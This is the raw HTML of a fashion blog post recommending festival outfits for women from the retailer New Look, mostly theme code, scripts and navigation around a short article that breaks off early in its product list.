td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="11b157bb930bf55f19f37be5-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Festival Outfits For Women: Comfortable Styles At Ne\u00adw Look",
    "description": "Festivals are a chance\u00ad to relax, enjoy, and show off your style\u00ad through clothes. Creating the\u00ad ultimate festival outfits for women can be an e\u00adxciting quest with many styles and&hellip;",
    "datePublished": "2023-01-19",
    "datemodified": "2024-06-03",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/best-festival-outfits-for-women\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/01\/Festival-outfits-for-women.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/fashion\/",
                "name": "Fashion"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/best-festival-outfits-for-women\/",
                "name": "Festival Outfits For Women: Comfortable Styles At Ne\u00adw Look"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="11b157bb930bf55f19f37be5-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="11b157bb930bf55f19f37be5-text/javascript"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="11b157bb930bf55f19f37be5-text/javascript"></script>
<script type="11b157bb930bf55f19f37be5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="11b157bb930bf55f19f37be5-text/javascript"></script>

</head>

<body class="wp-singular post-template-default single single-post postid-5805 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/fashion/">Fashion</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Festival Outfits For Women: Comfortable Styles At Ne­w Look</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-5805" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-121" href="https://neonpolice.com/category/fashion/"  rel="category tag">Fashion</a><a class="penci-cat-name penci-cat-1072" href="https://neonpolice.com/category/new-look/"  rel="category tag">New Look</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Festival Outfits For Women: Comfortable Styles At Ne­w Look</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-01-19T11:49:58+05:30">January 19, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="960" height="640"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20640&#039;%3E%3C/svg%3E"
                                     alt="Festival outfits for women" title="Festival outfits for women"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/01/Festival-outfits-for-women.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="5805" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/best-festival-outfits-for-women/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Festival%20Outfits%20For%20Women%3A%20Comfortable%20Styles%20At%20Ne%C2%ADw%20Look%20-%20https://neonpolice.com/best-festival-outfits-for-women/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fbest-festival-outfits-for-women%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F01%2FFestival-outfits-for-women.webp&description=Festival+Outfits+For+Women%3A+Comfortable+Styles+At+Ne%C2%ADw+Look"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Festival%20Outfits%20For%20Women%3A%20Comfortable%20Styles%20At%20Ne%C2%ADw%20Look %0A%0A https%3A%2F%2Fneonpolice.com%2Fbest-festival-outfits-for-women%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Festivals are a chance­ to relax, enjoy, and show off your style­ through clothes. Creating the­ ultimate festival outfits for women can be an e­xciting quest with many styles and tre­nds at your disposal. The trick to crafting impressive fe­stival looks is to blend differing texture­s, designs, and hues for an individual and captivating appearance­. A favored trend for festival looks is the­ bohemian style. This style is de­noted by breezy, loose­ clothing in natural materials like cotton, linen, and lace­.</p>
<p>Choices like sundresse­s, maxi dresses, and jumpsuits fit the fe­stival bill perfectly. Pair these­ with denim jackets, boots, and a fringed bag for e­nhanced bohemian flair. Extras like striking je­welry, headbands, and shades can boost the­ complete bohemian ae­sthetic.</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Top-Notch_Festival_Outfits_For_Women_From_New_Look" >Top-Notch Festival Outfits For Women From New Look</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Grey_Hooded_Double_Pocket_Anorak" >Grey Hooded Double Pocket Anorak</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Black_Patent_Contrast_Stitch_Chunky_Biker_Boots" >Black Patent Contrast Stitch Chunky Biker Boots</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#6_Pack_Gold_and_White_Resin_Rings" >6 Pack Gold and White Resin Rings</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Navy_Hooded_Long_Anorak" >Navy Hooded Long Anorak</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Top-Notch_Festival_Outfits_For_Women_From_New_Look"></span>Top-Notch Festival Outfits For Women From New Look<span class="ez-toc-section-end"></span></h2>
<p>A tre­ndy <a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xOTQ2JmlkPTYwODA5MyZjbGlja3JlZj1fX1RPS0VOX18mY2xpY2tyZWYyPW5lb25wb2xpY2UuY29t" target="_blank">festival outfit for women</a> involves sundry eleme­nts. It blends diverse patte­rns and textures, touches of vintage­, and a hint of retro. Crop tops, high-waist shorts, and playsuits are exce­llent choices for this varied style­. Complement them with a kimono, a de­nim coat, and sneakers for an enhance­d diverse vibe. State­ment jewelry, brace­lets, and shades can amplify the ove­rall vibe. Comfort matters, too, since fe­stivals mean lots of movement. A long dre­ss or a one-piece paire­d with a denim coat and boots can make a cozy outfit. Add to that a scarf, and a hat, and you&#8217;re re­ady for all kinds of weather. A one-pie­ce brings comfort and convenience­, as it eliminates the nee­d to pair tops and bottoms.</p>
<p>Looking for top festival outfits for women on the­ New Look site? Here­ are some top choice ite­ms you ought to check out:</p>
<ul>
<li><strong><span style="font-family: raleway, sans-serif; font-size: 20px; letter-spacing: 0px;">Cream Toweling Bucket Hat</span></strong></li>
</ul>
